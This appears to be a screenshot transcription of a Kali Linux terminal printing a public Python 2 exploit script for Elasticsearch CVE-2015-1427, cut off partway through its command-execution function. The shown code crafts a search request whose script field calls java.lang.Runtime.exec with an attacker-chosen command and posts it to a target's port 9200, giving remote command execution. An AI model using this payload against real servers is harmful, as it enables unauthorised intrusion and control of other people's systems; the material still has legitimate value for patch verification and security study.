 ┌──(zyh㉿kali)-[~/桌面]
└─$ cat 36337.py
#!/bin/python2
# coding: utf-8
# Author: Darren Martyn, Xiphos Research Ltd.
# Version: 20150309.1
# Licence: WTFPL - wtfpl.net
import json
import requests
import sys
import readline
readline.parse_and_bind('tab: complete')
readline.parse_and_bind('set editing-mode vi')
__version__ = "20150309.1"
def banner():
    print """\x1b[1;32m
Exploit for ElasticSearch , CVE-2015-1427   Version: %s\x1b[0m""" %(__version__)
def execute_command(target, command):
    payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\
"java.lang.Runtime\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
    try:
        url = "http://%s:9200/_search?pretty" %(target)
        r = requests.post(url=url, data=payload)